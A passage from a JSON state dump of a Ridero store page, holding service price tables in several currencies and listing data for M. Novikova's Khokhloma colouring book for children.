czytania"}}},"USD":{"cover_design":{"selfPic":61.9211,"neural":82.5615,"collage":82.5615,"medium":157.3829,"hard":225.7542,"addIllustration":56.761,"additional":{"customBack":32.2506,"moderation":16.1253,"add3Examples":25.8005,"add5Examples":45.1508}},"book_assistant":77.4014,"ridero_imprint":83.8516,"ridero_genre":127.7125,"ridero_mailing":127.7125,"banners_manufacturing":103.202,"promotion_offline":51.6009,"promotion":{"minimum":{"banners":2.5801,"stock":174.1533,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":283.8054,"banners":10.3202,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":399.9075,"banners":14.8352,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}},"promo Mini":103.202,"promo SocNet":154.8029,"promo SocNetPlus":212.854,"promo AllIncl":296.7055,"promo Mini + livelib":174.1533,"promo SocNet + livelib":225.7542,"promo SocNetPlus + livelib":322.506,"promo AllIncl + livelib":406.3576},"reclame":{"big":245.1046,"second":129.0024,"small":103.202,"верхняя перетяжка":245.1046,"большая перетяжка":219.3041,"Баннер тройка витрина":103.202,"Баннер двойка витрина":167.7032},"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":464.4087,"litres_stories":322.506,"ozon_product_optimum":580.5109,"ozon_product_lite":361.2068,"wildberries_product":580.5109,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_banner_in_genre_top_100k":606.3114,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169,"litres_banner_in_slider_on_main_150k":1096.5206,"litres_banner_in_slider_on_main_100k":838.5158},"promotion_next":{"social_min":{"stock":174.1533,"banners":2.5801},"social_medium":{"stock":283.8054,"banners":7.0951},"social_all":{"stock":399.9075,"banners":14.8352},"litres":{"stock":1032.0193,"banners":3225.0604},"amazon_small":245.1046,"amazon_big":309.6058,"ridero_imprint":83.8516,"ridero_genre":90.3017,"ridero_mailing":90.3017,"ridero_reclame_big":245.1046,"ridero_reclame_second":129.0024,"ridero_reclame_small":103.202,"ozon_banner":193.5037,"ozon_promotion":322.506,"livelib":645.0121,"self_online":103.202,"self_offline":51.6009,"litres_stories":322.506,"ozon_product_optimum":516.0097,"ozon_product_lite":322.506,"wildberries_product":451.5084,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_top_100k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169},"book_spam":580.5109,"advertisement_minimum":516.0097,"advertisement_segment":1290.0242,"advertisement_coverage":2386.5448,"text_correction":{"base":8.0626,"min":16.1253},"correction_ext":{"base":8.3851,"min":32.2506},"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":67.0812,"notFiction":79.9815,"special":90.3017,"review":83.8516,"default":67.0812},"audio_book":{"base":154.8029,"custom_audio":14.9965,"ai":38.7008,"upload":19.3504},"manager_request":[25.6715,60.5021,99.2029],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.8701,3.8701,3.8701],"manager_request_tables":[3.8701,3.8701,3.8701],"illustrator":{"low":25.8005,"medium":100.6219,"hard":168.9932,"design":56.761},"booktrailer":79.9815,"lawyer":24.5105,"republishing":{"all":9.6751,"price":6.4501},"offlineDistribution":{"base":12.7712,"priority":12.7712,"chitaiGorod":12.7712,"tdMoscow":12.7712,"bukvoed":12.7712,"biblioGlobus":12.7712},"fair":{"spbSalon":{"intramural":12.9003,"extramural":14.1903},"mibf":{"intramuralVip":15.4803,"intramural":16.7703,"extramural":18.0604},"nonFiction":{"intramural":19.3504,"extramural":20.6404},"KPRKK":{"intramural":21.9304,"extramural":23.2205},"londonFair":{"intramural":24.5105,"extramural":36.1207}},"legal":{"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":645.0121},"audio_book":{"base":99.9768,"custom_audio":14.9965},"ridero_imprint":83.8516,"ridero_genre":70.9513,"ridero_mailing":70.9513,"banners_manufacturing":103.202,"promotion_offline":51.6009,"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":49.0209,"notFiction":51.6009,"special":56.761,"review":64.5012},"cover_design":{"selfPic":50.3109,"neural":63.2112,"collage":63.2112,"medium":123.8424,"hard":176.7333,"addIllustration":25.8005,"additional":{"customBack":19.3504,"moderation":6.4501,"add3Examples":25.8005,"add5Examples":45.1508}},"text_correction":{"base":4.1926,"min":8.3851},"correction_ext":{"base":8.3851,"min":32.2506},"manager_request":[12.7712,45.1508,77.4014],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.483,3.483,3.483],"manager_request_tables":[3.483,3.483,3.483],"reclame":{"big":245.1046,"second":129.0024,"small":103.202},"illustrator":{"low":12.2552,"medium":98.0419,"hard":150.9328,"design":25.8005},"promotion":{"minimum":{"stock":103.202,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social":{"stock":154.8029,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":212.854,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":296.7055,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}}},"booktrailer":77.2724,"lawyer":24.5105},"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7258.8341,"text_correction":{"base":902.0167,"min":4675.5383},"audio_book":{"base":13855.8316,"custom_audio":1757.7087},"manager_request":[2113.6016,4889.0397,6170.0036],"bonito":[4248.5533,6383.5051],"promotion":{"main":{"stock":9607.2783,"additional":{"facebook-page":4269.9035,"press-release":6404.8552,"send-press-release":4269.9035,"review":8539.8069}},"optimal":{"stock":26686.8832,"additional":{"facebook-page":3202.4231,"press-release":5337.3748,"send-press-release":3202.4231,"review":7472.3266}},"premium":{"stock":42699.0167,"additional":{"facebook-page":0,"press-release":4269.9035,"send-press-release":2134.9517,"review":6404.8552}}},"reclame":{"big":6383.5051,"second":4462.0458,"small":3181.0729,"mailing":8518.4568,"post_fb_inst":8518.4568,"review":10653.3995,"верхняя перетяжка":6170.0036,"большая перетяжка":6170.0036,"Баннер тройка витрина":4035.0609},"booktrailer":5743.0186,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.6407,"text_correction":{"base":11.6362,"min":60.3156},"audio_book":{"base":178.7436,"custom_audio":22.6749},"manager_request":[27.266,63.0698,79.5945],"bonito":[54.8074,82.3488],"promotion":{"main":{"stock":123.9362,"additional":{"facebook-page":55.0828,"press-release":82.6242,"send-press-release":55.0828,"review":110.1656}},"optimal":{"stock":344.2672,"additional":{"facebook-page":41.312,"press-release":68.8534,"send-press-release":41.312,"review":96.3948}},"premium":{"stock":550.8276,"additional":{"facebook-page":0,"press-release":55.0828,"send-press-release":27.5414,"review":82.6242}}},"reclame":{"big":82.3488,"second":57.5615,"small":41.0366,"mailing":109.8902,"post_fb_inst":109.8902,"review":137.4314,"верхняя перетяжка":79.5945,"большая перетяжка":79.5945,"Баннер тройка витрина":52.0533},"booktrailer":74.0863,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4417.8939,"text_correction":{"base":428.2652,"min":856.5305},"manager_request":[1713.0609,2614.6719,4417.8939],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9919,"text_correction":{"base":5.5247,"min":11.0495},"manager_request":[22.0989,33.7299,56.9919],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8024.3379,"text_correction":{"base":1014.3124,"min":4057.2495},"manager_request":[3516.2829,6221.1159,8925.9489],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.5159,"text_correction":{"base":13.0849,"min":52.3395},"manager_request":[45.3609,80.2539,115.1469],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10819.332,"text_correction":{"base":450.8055,"min":1803.222},"correction_ext":{"base":450.8055,"min":1803.222},"manager_request":[2885.1552,4417.8939,8384.9823],"manager_request_picture":450.8055,"manager_request_tables":901.611,"promotion":{"minimum":7212.888,"social":17942.0589,"social_plus":35974.2789,"all_inclusive":63022.6089,"islivelib":90070.9389},"booktrailer":7212.888,"lawyer":45080.55,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.572,"text_correction":{"base":5.8155,"min":23.262},"correction_ext":{"base":5.8155,"min":23.262},"manager_request":[37.2192,56.9919,108.1683],"manager_request_picture":5.8155,"manager_request_tables":11.631,"promotion":{"minimum":93.048,"social":231.4569,"social_plus":464.0769,"all_inclusive":813.0069,"islivelib":1161.9369},"booktrailer":93.048,"lawyer":581.55,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":513,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":549,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-